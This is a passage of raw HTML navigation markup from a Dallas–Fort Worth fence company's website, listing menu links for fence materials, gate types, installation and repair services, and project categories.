settings=\&quot;%7B%22type%22%3A%22post%22%2C%22post_id%22%3A%2212313%22%7D\&quot;]&quot;},&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/buzzfence.com\/service-areas\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;}],&quot;item_position_horizontal&quot;:&quot;center&quot;,&quot;item_position_horizontal_tablet&quot;:&quot;center&quot;,&quot;content_width&quot;:&quot;full_width&quot;,&quot;item_layout&quot;:&quot;horizontal&quot;,&quot;open_on&quot;:&quot;hover&quot;,&quot;horizontal_scroll&quot;:&quot;disable&quot;,&quot;breakpoint_selector&quot;:&quot;tablet&quot;,&quot;menu_item_title_distance_from_content&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="mega-menu.default">
				<div class="elementor-widget-container">
							<nav class="e-n-menu" data-widget-number="234" aria-label="Menu">
					<button class="e-n-menu-toggle" id="menu-toggle-234" aria-haspopup="true" aria-expanded="false" aria-controls="menubar-234" aria-label="Menu Toggle">
			<span class="e-n-menu-toggle-icon e-open">
				<i class="eicon-menu-bar"></i>			</span>
			<span class="e-n-menu-toggle-icon e-close">
				<i class="eicon-close"></i>			</span>
		</button>
					<div class="e-n-menu-wrapper" id="menubar-234" aria-labelledby="menu-toggle-234">
				<ul class="e-n-menu-heading">
								<li class="e-n-menu-item">
				<div id="e-n-menu-title-2341" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://buzzfence.com/fences/">												<span class="e-n-menu-title-text">
							Fences						</span>
					</a>											<button id="e-n-menu-dropdown-icon-2341" class="e-n-menu-dropdown-icon e-focus" data-tab-index="1" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-2341" >
							<span class="e-n-menu-dropdown-icon-opened">
								<i aria-hidden="true" class="fas fa-chevron-up"></i>								<span class="elementor-screen-only">Close Fences</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<i aria-hidden="true" class="fas fa-chevron-down"></i>								<span class="elementor-screen-only">Open Fences</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-2341" data-tab-index="1" aria-labelledby="e-n-menu-dropdown-icon-2341" class="elementor-element elementor-element-744136c6 e-flex e-con-boxed e-con e-child" data-id="744136c6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5d0f4307 e-con-full mega-menu-container e-flex e-con e-child" data-id="5d0f4307" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-4fb9bae0 e-con-full e-flex e-con e-child" data-id="4fb9bae0" data-element_type="container">
				<div class="elementor-element elementor-element-67668dd9 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="67668dd9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-67668dd9" class="elementor-nav-menu sm-vertical"><li class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-19941"><a href="https://buzzfence.com/fences/wood-fences/" class="elementor-item">Wood</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19944"><a href="https://buzzfence.com/fences/cedar-fencing/" class="elementor-item">Cedar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19945"><a href="https://buzzfence.com/fences/horizontal-wood-fencing/" class="elementor-item">Horizontal</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-67668dd9" class="elementor-nav-menu sm-vertical"><li class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-19941"><a href="https://buzzfence.com/fences/wood-fences/" class="elementor-item" tabindex="-1">Wood</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19944"><a href="https://buzzfence.com/fences/cedar-fencing/" class="elementor-item" tabindex="-1">Cedar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19945"><a href="https://buzzfence.com/fences/horizontal-wood-fencing/" class="elementor-item" tabindex="-1">Horizontal</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-3c4acfd0 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3c4acfd0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-3c4acfd0" class="elementor-nav-menu sm-vertical"><li class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-19962"><a href="https://buzzfence.com/fences/stone-fencing/" class="elementor-item">Stone</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3c4acfd0" class="elementor-nav-menu sm-vertical"><li class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-19962"><a href="https://buzzfence.com/fences/stone-fencing/" class="elementor-item" tabindex="-1">Stone</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-60b8f3d3 e-con-full e-flex e-con e-child" data-id="60b8f3d3" data-element_type="container">
				<div class="elementor-element elementor-element-a8b7caa elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="a8b7caa" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-a8b7caa" class="elementor-nav-menu sm-vertical"><li class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-19946"><a href="https://buzzfence.com/fences/metal/" class="elementor-item">Metal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19947"><a href="https://buzzfence.com/fences/iron-fences/" class="elementor-item">Iron</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19948"><a href="https://buzzfence.com/fences/aluminum-fences/" class="elementor-item">Aluminum</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a8b7caa" class="elementor-nav-menu sm-vertical"><li class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-19946"><a href="https://buzzfence.com/fences/metal/" class="elementor-item" tabindex="-1">Metal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19947"><a href="https://buzzfence.com/fences/iron-fences/" class="elementor-item" tabindex="-1">Iron</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19948"><a href="https://buzzfence.com/fences/aluminum-fences/" class="elementor-item" tabindex="-1">Aluminum</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-1a46b2ca elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="1a46b2ca" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-1a46b2ca" class="elementor-nav-menu sm-vertical"><li class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-19963"><a href="https://buzzfence.com/fences/brick-fencing/" class="elementor-item">Brick</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1a46b2ca" class="elementor-nav-menu sm-vertical"><li class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-19963"><a href="https://buzzfence.com/fences/brick-fencing/" class="elementor-item" tabindex="-1">Brick</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-73b6deb5 e-con-full e-flex e-con e-child" data-id="73b6deb5" data-element_type="container">
				<div class="elementor-element elementor-element-4d9adc86 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="4d9adc86" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4d9adc86" class="elementor-nav-menu sm-vertical"><li class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-19950"><a href="https://buzzfence.com/fences/vinyl-fences/" class="elementor-item">Vinyl</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19949"><a href="https://buzzfence.com/fences/vinyl-picket-fencing/" class="elementor-item">Vinyl Picket</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4d9adc86" class="elementor-nav-menu sm-vertical"><li class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-19950"><a href="https://buzzfence.com/fences/vinyl-fences/" class="elementor-item" tabindex="-1">Vinyl</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19949"><a href="https://buzzfence.com/fences/vinyl-picket-fencing/" class="elementor-item" tabindex="-1">Vinyl Picket</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-26ac5093 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="26ac5093" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-26ac5093" class="elementor-nav-menu sm-vertical"><li class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-19964"><a href="https://buzzfence.com/fences/composite-fences/" class="elementor-item">Composite</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-26ac5093" class="elementor-nav-menu sm-vertical"><li class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-19964"><a href="https://buzzfence.com/fences/composite-fences/" class="elementor-item" tabindex="-1">Composite</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d6f3936 e-con-full e-flex e-con e-child" data-id="d6f3936" data-element_type="container">
				<div class="elementor-element elementor-element-133d6726 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="133d6726" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-133d6726" class="elementor-nav-menu sm-vertical"><li class="bold menu-item menu-item-type-custom menu-item-object-custom menu-item-19951"><a href="/fences/privacy/" class="elementor-item">Privacy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19952"><a href="/fences/privacy/board-on-board/" class="elementor-item">Board on Board</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19953"><a href="/fences/privacy/shadowbox/" class="elementor-item">Shadow Box Fencing</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19954"><a href="/fences/privacy/stockade/" class="elementor-item">Stockade Fence</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-133d6726" class="elementor-nav-menu sm-vertical"><li class="bold menu-item menu-item-type-custom menu-item-object-custom menu-item-19951"><a href="/fences/privacy/" class="elementor-item" tabindex="-1">Privacy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19952"><a href="/fences/privacy/board-on-board/" class="elementor-item" tabindex="-1">Board on Board</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19953"><a href="/fences/privacy/shadowbox/" class="elementor-item" tabindex="-1">Shadow Box Fencing</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19954"><a href="/fences/privacy/stockade/" class="elementor-item" tabindex="-1">Stockade Fence</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-2342" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://buzzfence.com/services/gate-installation-replacement/">												<span class="e-n-menu-title-text">
							Gates						</span>
					</a>											<button id="e-n-menu-dropdown-icon-2342" class="e-n-menu-dropdown-icon e-focus" data-tab-index="2" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-2342" >
							<span class="e-n-menu-dropdown-icon-opened">
								<i aria-hidden="true" class="fas fa-chevron-up"></i>								<span class="elementor-screen-only">Close Gates</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<i aria-hidden="true" class="fas fa-chevron-down"></i>								<span class="elementor-screen-only">Open Gates</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-2342" data-tab-index="2" aria-labelledby="e-n-menu-dropdown-icon-2342" class="elementor-element elementor-element-23f563a0 e-flex e-con-boxed e-con e-child" data-id="23f563a0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-13d82713 e-con-full mega-menu-container e-flex e-con e-child" data-id="13d82713" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-29caf664 e-con-full e-flex e-con e-child" data-id="29caf664" data-element_type="container">
				<div class="elementor-element elementor-element-4a0c5a42 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="4a0c5a42" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4a0c5a42" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25572"><a href="https://buzzfence.com/services/gate-installation-replacement/drive-gates/" class="elementor-item">Driveway</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25573"><a href="https://buzzfence.com/services/gate-installation-replacement/walk-gates/" class="elementor-item">Walkway</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4a0c5a42" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25572"><a href="https://buzzfence.com/services/gate-installation-replacement/drive-gates/" class="elementor-item" tabindex="-1">Driveway</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25573"><a href="https://buzzfence.com/services/gate-installation-replacement/walk-gates/" class="elementor-item" tabindex="-1">Walkway</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2c0900a e-con-full e-flex e-con e-child" data-id="2c0900a" data-element_type="container">
				<div class="elementor-element elementor-element-277be6a elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="277be6a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-277be6a" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25574"><a href="https://buzzfence.com/services/gate-installation-replacement/solar-powered-gates/" class="elementor-item">Solar Powered</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25575"><a href="https://buzzfence.com/services/gate-installation-replacement/electric-driveway-gate/" class="elementor-item">Electric Automation</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-277be6a" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25574"><a href="https://buzzfence.com/services/gate-installation-replacement/solar-powered-gates/" class="elementor-item" tabindex="-1">Solar Powered</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25575"><a href="https://buzzfence.com/services/gate-installation-replacement/electric-driveway-gate/" class="elementor-item" tabindex="-1">Electric Automation</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-dd77ac8 e-con-full e-flex e-con e-child" data-id="dd77ac8" data-element_type="container">
				<div class="elementor-element elementor-element-0c0d84d elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="0c0d84d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-0c0d84d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25576"><a href="https://buzzfence.com/services/gate-installation-replacement/access-control/" class="elementor-item">Gate Openers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25577"><a href="https://buzzfence.com/services/gate-installation-replacement/wireless/" class="elementor-item">Wirelesss Gates</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25578"><a href="https://buzzfence.com/services/gate-installation-replacement/wrought-iron-gates/" class="elementor-item">Wrought Iron Gate Installation in Dallas &#8211; Fort Worth</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0c0d84d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25576"><a href="https://buzzfence.com/services/gate-installation-replacement/access-control/" class="elementor-item" tabindex="-1">Gate Openers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25577"><a href="https://buzzfence.com/services/gate-installation-replacement/wireless/" class="elementor-item" tabindex="-1">Wirelesss Gates</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25578"><a href="https://buzzfence.com/services/gate-installation-replacement/wrought-iron-gates/" class="elementor-item" tabindex="-1">Wrought Iron Gate Installation in Dallas &#8211; Fort Worth</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-2343" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://buzzfence.com/services/">												<span class="e-n-menu-title-text">
							Services						</span>
					</a>											<button id="e-n-menu-dropdown-icon-2343" class="e-n-menu-dropdown-icon e-focus" data-tab-index="3" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-2343" >
							<span class="e-n-menu-dropdown-icon-opened">
								<i aria-hidden="true" class="fas fa-chevron-up"></i>								<span class="elementor-screen-only">Close Services</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<i aria-hidden="true" class="fas fa-chevron-down"></i>								<span class="elementor-screen-only">Open Services</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-2343" data-tab-index="3" aria-labelledby="e-n-menu-dropdown-icon-2343" class="elementor-element elementor-element-7d62e348 e-flex e-con-boxed e-con e-child" data-id="7d62e348" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6490d97a e-con-full mega-menu-container e-flex e-con e-child" data-id="6490d97a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-62c512ba e-flex e-con-boxed e-con e-child" data-id="62c512ba" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1ce00e58 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="1ce00e58" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-1ce00e58" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20009"><a href="https://buzzfence.com/services/fence-and-gate-design/" class="elementor-item">Design</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20010"><a href="https://buzzfence.com/services/installation-and-replacement/" class="elementor-item">Fence Install &#038; Repair</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20011"><a href="https://buzzfence.com/services/fence-repair/" class="elementor-item">Fence Repairs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20012"><a href="https://buzzfence.com/services/gate-repair-maintenance/" class="elementor-item">Gate Repair</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20013"><a href="https://buzzfence.com/services/customize-your-fence-and-gate/" class="elementor-item">Add-On Features</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20014"><a href="https://buzzfence.com/backyard-living/" class="elementor-item">Outdoor Living</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20015"><a href="https://buzzfence.com/services/gate-installation-replacement/" class="elementor-item">Gate Install &#038; Replace</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1ce00e58" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20009"><a href="https://buzzfence.com/services/fence-and-gate-design/" class="elementor-item" tabindex="-1">Design</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20010"><a href="https://buzzfence.com/services/installation-and-replacement/" class="elementor-item" tabindex="-1">Fence Install &#038; Repair</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20011"><a href="https://buzzfence.com/services/fence-repair/" class="elementor-item" tabindex="-1">Fence Repairs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20012"><a href="https://buzzfence.com/services/gate-repair-maintenance/" class="elementor-item" tabindex="-1">Gate Repair</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20013"><a href="https://buzzfence.com/services/customize-your-fence-and-gate/" class="elementor-item" tabindex="-1">Add-On Features</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20014"><a href="https://buzzfence.com/backyard-living/" class="elementor-item" tabindex="-1">Outdoor Living</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20015"><a href="https://buzzfence.com/services/gate-installation-replacement/" class="elementor-item" tabindex="-1">Gate Install &#038; Replace</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-2344" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://buzzfence.com/projects/">												<span class="e-n-menu-title-text">
							Projects						</span>
					</a>											<button id="e-n-menu-dropdown-icon-2344" class="e-n-menu-dropdown-icon e-focus" data-tab-index="4" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-2344" >
							<span class="e-n-menu-dropdown-icon-opened">
								<i aria-hidden="true" class="fas fa-chevron-up"></i>								<span class="elementor-screen-only">Close Projects</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<i aria-hidden="true" class="fas fa-chevron-down"></i>								<span class="elementor-screen-only">Open Projects</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-2344" data-tab-index="4" aria-labelledby="e-n-menu-dropdown-icon-2344" class="elementor-element elementor-element-1539458d e-flex e-con-boxed e-con e-child" data-id="1539458d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-173e43b e-con-full mega-menu-container e-flex e-con e-child" data-id="173e43b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-17c4545a e-flex e-con-boxed e-con e-child" data-id="17c4545a" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-764c39d0 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="764c39d0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-764c39d0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20003"><a href="https://buzzfence.com/dog-fencing/" class="elementor-item">Dog Safety</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20004"><a href="https://buzzfence.com/fences/pool-safety-fences/" class="elementor-item">Swimming Pools</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20005"><a href="https://buzzfence.com/fences/sports-fences/" class="elementor-item">Sports Fences</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20006"><a href="https://buzzfence.com/fences/commercial-fences/" class="elementor-item">Commercial</a></li>
